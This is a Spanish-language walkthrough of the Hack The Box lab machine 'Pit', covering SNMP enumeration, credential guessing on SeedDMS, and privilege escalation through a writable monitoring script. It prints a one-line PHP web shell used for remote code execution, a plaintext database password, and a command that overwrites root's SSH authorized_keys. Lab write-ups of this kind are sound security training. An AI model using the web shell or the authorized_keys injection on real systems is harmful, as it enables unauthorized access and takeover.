Pit corre snmp donde encontramos informacion que nos permitio explotar una vulnerabilidad en SeedDMS para lograr obtener acceso por Cockpit con contraseñas almacenadas. Finalmente escalamos privilegios utilizando un script que encontramos en snmp.
| Nombre |
Pit  |
| OS |
Linux  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.10.241 |
| Maker |
polarbearer
GibParadox |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[7.2, 4.7, 4.3, 5.7, 5.3],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
Nmap
Escaneo de puertos con nmap nos muestra el puerto http (80), ssh (22) y el puerto http/s (9090) abiertos, además se muestra un dominio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
# Nmap 7.91 scan initiated Tue May 18 18:03:29 2021 as: nmap -Pn -sC -sV -p22,80,9090 -oN scan_ports 10.10.10.241
Nmap scan report for 10.10.10.241 (10.10.10.241)
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
| 256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_ 256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp open http nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
9090/tcp open ssl/zeus-admin?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
|_ margin: 0 0 10p
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2020-04-16T23:29:12
|_Not valid after: 2030-06-04T16:09:12
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.91%T=SSL%I=7%D=5/18%Time=60A439EF%P=x86_64-pc-linux-gn
SF:u%r([... snip ...]");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 18 18:06:42 2021 -- 1 IP address (1 host up) scanned in 193.85 seconds
|
SSLScan
Verificamos con SSLSCAN los dominios en el certificado.
1
2
3
4
5
6
7
8
9
10
11
|
π ~/htb/pit ❯ sslscan 10.10.10.241:9090|tail
SSL Certificate:
Signature Algorithm: sha256WithRSAEncryption
RSA Key Strength: 2048
Subject: dms-pit.htb
Altnames: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
Issuer: dms-pit.htb
Not valid before: Apr 16 23:29:12 2020 GMT
Not valid after: Jun 4 16:09:12 2030 GMT
|
HTTP
Encontramos el index de nginx en lo que parece ser la version de Red Hat.
El dominio dms-pit.htb no muestra nada y al ejecutar gobuster no muestra direcciones.

COCKPIT
En el puerto 9090/https encontramos un login de lo que parecia ser CentOS, al investigar, encontramos que cockpit es una interfaz web para el manejo de servidores.

Exploit
Aparentemente Cockpit tiene una vulnerabilidad SSRF (Unauthenticated) con la cual se pueden detectar puertos abiertos, tras ejecutar el exploit encontramos el puerto 22 con un tipo de respuesta de autorizacion, intentamos autorizar nuestra direccion IP pero encontramos que el host por default para ingresar es 127.0.0.1.
1
2
|
# python3 SSRF_cockpit_234.py --target pit.htb:9090 --scan localhost --ports [...]
# portRange = list(range(23,1024))
|
Snmp
Despues de intentar varias cosas en cockpit realizamos nuevamente un escaneo de puertos utilizando masscan donde se incluyeron los puertos UDP.
Masscan
Tras finalizar se mostraron los mismos puertos que con nmap, con la excepcion de el puerto UDP 161 (snmp).
1
2
3
4
5
6
7
8
|
π ~/htb/pit/tmp ❯ sudo masscan -p1-65535,U:1-65535 10.10.10.241 --rate=1000 -e tun0
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2021-05-20 03:47:49 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 22/tcp on 10.10.10.241
Discovered open port 9090/tcp on 10.10.10.241
Discovered open port 80/tcp on 10.10.10.241
Discovered open port 161/udp on 10.10.10.24
|
Setup
Antes de realizar cualquier solicitud con herramientas para snmp se realizó la instalacion del packete de MIBs, ya que en las solicitudes solamente se muestran los OIDs. Asi mismo se comento en el archivo snmp.conf la linea mibs :.
1
2
3
4
5
6
7
|
# sudo apt-get install snmp #if necessary
# sudo apt-get install snmp-mibs-downloader
π ~/htb/pit ❯ ll /etc/snmp/snmp.conf
-rw-r--r-- 1 root root 511 May 18 20:22 /etc/snmp/snmp.conf
π ~/htb/pit ❯ cat /etc/snmp/snmp.conf|grep -v "#"
mibs :
|
Snmp Check
Utilizamos snmp-check, no mostró mucho, más que algunos procesos e informacion del sistema, utilizando: "community: public, version: 2c".
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
|
π ~/htb/pit/tmp ❯ snmp-check -v 2c -c public 10.10.10.241
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.10.241:161 using SNMPv2c and community 'public'
[*] System information:
Host IP address : 10.10.10.241
Hostname : pit.htb
Description : Linux pit.htb 4.18.0-240.22.1.el8_3.x86_64 #1 SMP Thu Apr 8 19:01:30 UTC 2021 x86_64
Contact : Root <root@localhost> (configure /etc/snmp/snmp.local.conf)
Location : Unknown (edit /etc/snmp/snmpd.conf)
Uptime snmp : 00:24:07.24
Uptime system : 00:23:23.02
System date : -
[*] Network information:
Default TTL : noSuchObject
TCP segments received : noSuchObject
TCP segments sent : noSuchObject
TCP segments retrans : noSuchObject
Input datagrams : noSuchObject
Delivered datagrams : noSuchObject
Output datagrams : noSuchObject
[*] Processes:
Id Status Name Path Parameters
1 runnable systemd /usr/lib/systemd/systemd --switched-root --system --deserialize 17
2 runnable kthreadd
[... snip ...]
992 runnable auditd /sbin/auditd
994 runnable sedispatch /usr/sbin/sedispatch
1026 runnable polkitd /usr/lib/polkit-1/polkitd --no-debug
1028 runnable VGAuthService /usr/bin/VGAuthService -s
1029 runnable vmtoolsd /usr/bin/vmtoolsd
1030 runnable dbus-daemon /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
1032 runnable irqbalance /usr/sbin/irqbalance --foreground
1034 runnable sssd /usr/sbin/sssd -i --logger=files
1039 runnable chronyd /usr/sbin/chronyd
1050 runnable rngd /sbin/rngd -f --fill-watermark=0
1069 runnable sssd_be /usr/libexec/sssd/sssd_be --domain implicit_files --uid 0 --gid 0 --logger=files
1077 runnable sssd_nss /usr/libexec/sssd/sssd_nss --uid 0 --gid 0 --logger=files
1079 runnable firewalld /usr/libexec/platform-python -s /usr/sbin/firewalld --nofork --nopid
1094 runnable systemd-logind /usr/lib/systemd/systemd-logind
1118 runnable NetworkManager /usr/sbin/NetworkManager --no-daemon
1129 runnable tuned /usr/libexec/platform-python -Es /usr/sbin/tuned -l -P
1132 runnable sshd /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128
1169 runnable crond /usr/sbin/crond -n
1170 unknown kworker/1:5-cgroup_pidlist_destroy
1181 runnable agetty /sbin/agetty -o -p -- \u --noclear tty1 linux
1228 runnable mysqld /usr/libexec/mysqld --basedir=/usr
1235 runnable nginx nginx: master process /usr/sbin/nginx
1236 runnable nginx nginx: worker process
1237 runnable nginx nginx: worker process
1508 running snmpd /usr/sbin/snmpd -LS0-6d -f
1510 runnable rsyslogd /usr/sbin/rsyslogd -n
1693 unknown kworker/0:0-events
1707 running kworker/1:1-events
1800 unknown kworker/0:2-events
1807 unknown kworker/1:2-events
1845 runnable php-fpm php-fpm: master process (/etc/php-fpm.conf)
1846 runnable php-fpm php-fpm: pool www
1847 runnable php-fpm php-fpm: pool www
1848 runnable php-fpm php-fpm: pool www
1849 runnable php-fpm php-fpm: pool www
1850 runnable php-fpm php-fpm: pool www
1854 unknown kworker/u4:0-flush-253:0
1858 unknown kworker/1:4-cgroup_destroy
[*] File system information:
Index : noSuchObject
Mount point : noSuchObject
Access : noSuchObject
Bootable : noSuchObject
|
Snmap Walk
snmp-walk de igual forma mostró la misma informacion que snmp-check, aunque con esta herramienta es posible obtener informacion de más de un grupo por lo que utilizamos .iso o .1.3 al final del comando para que se muestre más informacion. Además encontramos tambien un post sobre nsExtendObjects.
Inicialmente se analizó el output para analizar los diferentes “querys” para “ordenar” y “obtener más” informacion, vemos informacion del disco, informacion del sistema, algunos usuarios, roles y comando, aunque este ultimo no muestra ningun tipo de log de ejecucion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
#snmpwalk -v 2c -c public pit.htb .iso > out_snmp
π ~/htb/pit ❯ snmpwalk -v 2c -c public pit.htb dskTable
UCD-SNMP-MIB::dskIndex.1 = INTEGER: 1
UCD-SNMP-MIB::dskIndex.2 = INTEGER: 2
UCD-SNMP-MIB::dskPath.1 = STRING: /
UCD-SNMP-MIB::dskPath.2 = STRING: /var/www/html/seeddms51x/seeddms
UCD-SNMP-MIB::dskDevice.1 = STRING: /dev/mapper/cl-root
UCD-SNMP-MIB::dskDevice.2 = STRING: /dev/mapper/cl-seeddms
[... snip ...]
UCD-SNMP-MIB::dskErrorFlag.2 = INTEGER: error(1)
π ~/htb/pit ❯ snmpwalk -v 2c -c public pit.htb nsExtendObjects
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
NET-SNMP-EXTEND-MIB::nsExtendArgs."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."monitoring" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."monitoring" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."monitoring" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."monitoring" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."monitoring" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."monitoring" = STRING: Memory usage
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."monitoring" = STRING: Memory usage
total used free shared buff/cache available
Mem: 3.8Gi 524Mi 3.0Gi 8.0Mi 303Mi 3.1Gi
Swap: 1.9Gi 0B 1.9Gi
Database status
OK - Connection to database successful.
System release info
CentOS Linux release 8.3.2011
SELinux Settings
user
Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
guest_u user s0 s0 guest_r
root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r
staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r
sysadm_u user s0 s0-s0:c0.c1023 sysadm_r
system_u user s0 s0-s0:c0.c1023 system_r unconfined_r
unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r
user_u user s0 s0 user_r
xguest_u user s0 s0 xguest_r
login
Login Name SELinux User MLS/MCS Range Service
__default__ unconfined_u s0-s0:c0.c1023 *
michelle user_u s0 *
root unconfined_u s0-s0:c0.c1023 *
System uptime
01:10:11 up 2:28, 0 users, load average: 0.54, 0.56, 0.48
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."monitoring" = INTEGER: 31
NET-SNMP-EXTEND-MIB::nsExtendResult."monitoring" = INTEGER: 0
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".1 = STRING: Memory usage
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".2 = STRING: total used free shared buff/cache available
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".3 = STRING: Mem: 3.8Gi 524Mi 3.0Gi 8.0Mi 303Mi 3.1Gi
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".4 = STRING: Swap: 1.9Gi 0B 1.9Gi
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".5 = STRING: Database status
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".6 = STRING: OK - Connection to database successful.
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".7 = STRING: System release info
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".8 = STRING: CentOS Linux release 8.3.2011
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".9 = STRING: SELinux Settings
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".10 = STRING: user
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".11 = STRING:
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".12 = STRING: Labeling MLS/ MLS/
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".13 = STRING: SELinux User Prefix MCS Level MCS Range SELinux Roles
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".14 = STRING:
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".15 = STRING: guest_u user s0 s0 guest_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".16 = STRING: root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".17 = STRING: staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".18 = STRING: sysadm_u user s0 s0-s0:c0.c1023 sysadm_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".19 = STRING: system_u user s0 s0-s0:c0.c1023 system_r unconfined_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".20 = STRING: unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".21 = STRING: user_u user s0 s0 user_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".22 = STRING: xguest_u user s0 s0 xguest_r
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".23 = STRING: login
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".24 = STRING:
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".25 = STRING: Login Name SELinux User MLS/MCS Range Service
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".26 = STRING:
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".27 = STRING: __default__ unconfined_u s0-s0:c0.c1023 *
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".28 = STRING: michelle user_u s0 *
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".29 = STRING: root unconfined_u s0-s0:c0.c1023 *
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".30 = STRING: System uptime
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".31 = STRING: 01:10:21 up 2:29, 0 users, load average: 0.53, 0.56, 0.48
NET-SNMP-EXTEND-MIB::nsExtendOutLine."monitoring".31 = No more variables left in this MIB View (It is past the end of the MIB tree)
|
SeedDMS
En informacion del disco encontramos el directorio de lo que parece ser SeedDMS, el nombre del directorio se utilizó para enumerar en los puertos http y los dominios.
1
2
3
|
UCD-SNMP-MIB::dskPath.2 = STRING: /var/www/html/seeddms51x/seeddms
UCD-SNMP-MIB::dskDevice.1 = STRING: /dev/mapper/cl-root
UCD-SNMP-MIB::dskDevice.2 = STRING: /dev/mapper/cl-seeddms
|

Encontramos el login de SeedDMS en dms-pit.htb/seeddms51x/seeddms/.

Note
Utilizamos un wordlist con todos los usuarios que encontramos (en SNMP) en el login, logramos ingresar utilizando michelle:michelle. Dentro, encontramos un documento con una nota en la que indica que SeedDMS fue actualizado a una nueva version (5.1.15) ya que la version 5.1.11 tendria multiples “problemas”, quizas relacionadas a vulnerabilidades (1,2,3), aunque SeedDMS no indica la version actual en ninguna parte de la plataforma, además encontramos el nombre de usuarios.
1
2
3
4
5
6
|
Administrator (admin)
admin@pit.htb
Jack (jack)
jack@dms-pit.htb
Michelle (michelle)
michelle@pit.htb
|
WebShell
Al no indicar la version en la plataforma y solamente mencionarse en el documento (CHANGELOG), realizamos la explotacion segun los pasos del exploit RCE, con el cual logramos ejecutar comandos.
1
|
<?php echo(system($_GET['cmd'])); ?>
|
User - Michelle
Se realizó una enumeracion utilizando la “webshell”, encontramos en los archivos de configuracion de SeedDMS (/var/www/html/seeddms51x/conf/settings.xml) las credenciales de la base de datos de mysql.
1
|
<database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
|
Cockpit - Shell
Utilizamos la contraseña y usuario michelle en cockpit, logramos obtener acceso, una shell y la flag user.txt.

Snmp > Root
En el servicio SNMP encontramos informacion acerca de un comando con nsExtendCommand, ademas informacion (1, 2) para ejecucion de comandos, sin embargo no funcionó en el comando monitor.
1
2
3
|
π ~/htb/pit ❯ snmpwalk -v 2c -c public pit.htb nsExtendCommand
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
π ~/htb/pit ❯
|
Verificamos el comando y vemos que realiza la ejecucion de scripts dentro de la carpeta /usr/local/monitoring/, el cual tiene permisos de acceso, verificamos la carpeta con getfacl y vemos que michelle tiene permisos de escritura y ejecucion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
[michelle@pit ~]$ file /usr/bin/monitor
/usr/bin/monitor: Bourne-Again shell script, ASCII text executable
[michelle@pit ~]$ cat /usr/bin/monitor
#!/bin/bash
for script in /usr/local/monitoring/check*sh
do
/bin/bash $script
done
[michelle@pit ~]$ ls -lah /usr/local/monitoring/
ls: cannot open directory '/usr/local/monitoring/': Permission denied
[michelle@pit ~]$ ls -lah /usr/local|grep monitoring
drwxrwx---+ 2 root root 122 May 25 17:10 monitoring
[michelle@pit ~]$ getfacl /usr/local/monitoring/
getfacl: Removing leading '/' from absolute path names
# file: usr/local/monitoring/
# owner: root
# group: root
user::rwx
user:michelle:-wx
group::rwx
mask::rwx
other::---
[michelle@pit ~]$
|
Shell
Tomamos en cuenta que el unico usuario que ejeucta este script es root, agregamos un archivo a la carpeta /usr/local/monitoring/ con el nombre check.sh el cual contiene un comando para agregar la clave de SSH de michelle al archivo authorized_keys del usuario root.
1
2
3
4
5
|
# echo "echo 'ssh-rsa AAAAB3[...]8cTIs= michelle@pit.htb' > /root/.ssh/authorized_keys" > /usr/local/monitoring/check.sh
[michelle@pit ~]$ <CdJKfC/TvFbs/q+Nuq41ULJNERZ19qIyxCshQtisKwFY2If8= kali@kali' > /root/.ssh/authorized_keys" > /usr/local/monitoring/check.sh
[michelle@pit ~]$ cat /usr/local/monitoring/check.sh
echo 'ssh-rsa AAAAB3[...]8cTIs= michelle@pit.htb' > /root/.ssh/authorized_keys
[michelle@pit ~]$
|
Para que el comando se ejecute realizamos la ejecucion de snmpwalk (1)
1
|
π ~/htb/pit ❯ snmpwalk -v 2c -c public pit.htb NET-SNMP-EXTEND-MIB::nsExtendObjects|tail -n 1
|
Luego de la ejecucion de snmpwalk utilizamos ssh para cambiar al usuario root, con lo cual obtenemos la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
[michelle@pit ~]$ ssh root@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:N07IT3fGYgOB1uKAL/kctwXiIXEDS6kmuNno6+6uQts.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Web console: https://pit.htb:9090/
Last login: Mon May 10 11:42:46 2021
[root@pit ~]# whoami
root
[root@pit ~]# ll
total 8
-rwx------. 1 root root 706 Apr 22 2020 cleanup.sh
drwx------. 2 root root 122 Apr 18 2020 monitoring
lrwxrwxrwx. 1 root root 9 May 10 11:07 null -> /dev/null
-r--------. 1 root root 33 May 25 14:46 root.txt
[root@pit ~]# cat root.txt
2df6f7423ddcef30093a07cdee9fdcc1
[root@pit ~]#
|